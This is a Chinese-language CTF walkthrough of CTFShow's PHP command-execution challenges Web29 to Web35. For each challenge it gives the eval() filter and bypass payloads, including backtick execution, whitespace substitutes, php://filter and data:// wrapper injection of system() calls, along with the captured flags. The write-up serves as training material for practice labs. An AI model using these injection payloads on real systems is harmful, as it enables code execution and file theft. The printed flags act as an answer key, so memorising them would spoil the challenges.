WEB入门篇--命令执行详细Wp

- 命令执行:

- Web29:

- Web30:

- Web31:

- web32:

- web33:

- web34:

- web35:

- web36:

- web37:

- web38:

- web39:

- web40:

CTFShow 平台:https://ctf.show/

命令执行:

Web29:

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

preg_match():函数执行一个正则表达式匹配。



这里过滤了flag/i 过滤的不是很多就两个所以方法有很多种



?c=system('tac f*');

?c=system("cp fla?.php 1.txt");#然后访问1.txt

ctfshow{f6702830-5d6b-4cfb-9678-4ae7fa2ba198}

Web30:

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}





过滤了flag、system、php 其实还可以使用上面的方法换一个命令执行函数即可。

命令执行函数:passthru、shell_exec、exec等 其实这里还可以使用反引号 `

`反引号和shell_exec意思相同在php中称之为执行运算符,PHP 将尝试将反引号中的内容作为 shell 命令来执行,并将其输出信息返回

?c=echo `tac f*`;

?c=passthru('tac f*');

ctfshow{c2ef0b5a-047d-4242-8567-daea91a6e06b}

Web31:

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}



这里又过滤了cat sort 和空格 可以使用使用空格绕过(%09) 也可也使用&拼接使用eval函数可以使用POST和GET其实一样的

c=eval($_GET[cmd]);&cmd=system("tac f*");

?c=echo (`tac%09f*`);





ctfshow{e66df5c7-07fb-4e6e-bcbb-46b209308c9d}

web32:

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}





这里又过滤了反斜杠,echo,分号,括号 这里可以使用include函数可以不用括号 实现文件包含 配合伪协议 分号可以使用>? 代替

PS:我们只需要知道 过滤了参数可以使用代替进行绕过就行了这是做题的思路 还是很好理解的

php://filter/read=convert.base64-encode/resource=flag.php #伪协议



?c=include_GET[cmd]>?&cmd=php://filter/read=convert.base64-encode/resource=flag.php

ctfshow{22eca81d-7663-4150-bc72-57825852ad03}

web33:

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\"/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

过滤 了双引号 这里还是和上面那题一样的Payload就可以没啥新的知识点!



?c=include%0a$_GET[cmd]?>&cmd=php://filter/read=convert.base64-encode/resource=flag.php

ctfshow{34945d8a-89fa-48b8-919a-883dc71f740c}

web34:

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}







这里多了冒号好像,这里也是一样的Payload,但是我们这里用别的伪协议data://进行测试

?c=include%0a$_GET[cmd]?>&cmd=php://filter/read=convert.base64-encode/resource=flag.php

?c=include$_GET[cmd]?>&cmd=data://text/plan,<?php system("tac flag.php")?>

ctfshow{1378052e-d82c-446b-9e8d-5c1249ec1001}

web35:

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}



过滤了,=号和<括号这里可以使用data的base64 把要执行的命令加密了传进去<?php system("cat flag.php");?>

?c=include%0a$_GET[cmd]?>&cmd=php://filter/read=convert.base64-encode/resource=flag.php

?c=include$_GET[cmd]?>&cmd=data://text/plan,<?php system("tac flag.php")?>

?c=include$_GET[cmd]?>&cmd=data://text/plan;base64;PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTs/Pg==

#到这里有三种方法可以使用



ctfshow{2529c316-96d3-442b-9642-2135d3cb9904}

web36:

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=|\/|[0-9]/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

